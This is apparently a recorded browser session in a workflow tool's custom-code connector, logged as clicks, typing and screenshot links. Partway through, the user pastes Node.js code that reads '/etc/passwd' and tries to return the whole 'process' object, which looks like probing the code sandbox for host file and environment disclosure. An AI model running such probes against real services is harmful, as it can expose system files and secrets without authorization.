
click at [1065, 218] on div "resolve ( process )" at bounding box center [1147, 214] width 283 height 11
click at [1113, 212] on div "resolve ( process )" at bounding box center [1147, 214] width 283 height 11
click at [1043, 215] on span "process" at bounding box center [1056, 215] width 31 height 9
type textarea "/* You can access variables on the inputData object. ex: const myVariable = inp…"

click at [1115, 305] on div "/* You can access variables on the inputData objec t. ex: const myVariable = in…" at bounding box center [1147, 256] width 283 height 293
click at [1116, 258] on div "/* You can access variables on the inputData objec t. ex: const myVariable = in…" at bounding box center [1147, 256] width 283 height 293

click at [1297, 155] on div "Connector Name Custom Code Variables Variable 1 Variable Name whdata Variable T…" at bounding box center [1424, 206] width 266 height 537

scroll to position [319, 0]

click at [1330, 338] on button "Next" at bounding box center [1319, 346] width 39 height 19

scroll to position [0, 0]

click at [1314, 112] on div "Step 1 Inputs" at bounding box center [1423, 129] width 268 height 38
click at [1313, 133] on span "Inputs" at bounding box center [1319, 132] width 40 height 12

type textarea "/* You can access variables on the inputData object. ex: const myVariable = inp…"

scroll to position [104, 0]

click at [1368, 331] on span "inputData object. ex:" at bounding box center [1415, 327] width 108 height 10

scroll to position [77, 9]
click at [1109, 198] on div at bounding box center [1147, 203] width 283 height 11
click at [1095, 203] on div at bounding box center [1147, 203] width 283 height 11
click at [1071, 202] on div at bounding box center [1147, 203] width 283 height 11
click at [1051, 203] on div at bounding box center [1147, 203] width 283 height 11

click at [1020, 204] on div at bounding box center [1147, 203] width 283 height 11
click at [1017, 213] on span "resolve" at bounding box center [1021, 215] width 31 height 9
click at [1007, 216] on span "resolve" at bounding box center [1021, 215] width 31 height 9
paste textarea "const fs = require('fs'); return fs.readFileSync('/etc/passwd', 'utf8');"

scroll to position [99, 203]
click at [1094, 254] on div "/* You can access variables on the inputData objec t. ex: const myVariable = in…" at bounding box center [1147, 256] width 283 height 293

click at [1046, 212] on span "test fs" at bounding box center [1042, 215] width 31 height 9
click at [1047, 212] on span "test fs" at bounding box center [1042, 215] width 31 height 9
click at [1126, 247] on div "/* You can access variables on the inputData objec t. ex: const myVariable = in…" at bounding box center [1147, 256] width 283 height 293
drag, startPoint x: 1141, startPoint y: 235, endPoint x: 1041, endPoint y: 238, distance: 100.0
click at [1041, 238] on span "resolve ( JSON . stringify ( process ))" at bounding box center [1076, 237] width 141 height 9

scroll to position [11, 26]
drag, startPoint x: 1143, startPoint y: 235, endPoint x: 1031, endPoint y: 232, distance: 112.0
click at [1042, 266] on div "/* You can access variables on the inputData objec t. ex: const myVariable = in…" at bounding box center [1147, 256] width 283 height 293
type textarea "resolve(test)"

click at [1300, 265] on div "Variable 1 Variable Name whdata Variable Type Single Value Variable Value ﻿ ﻿ W…" at bounding box center [1424, 200] width 249 height 186
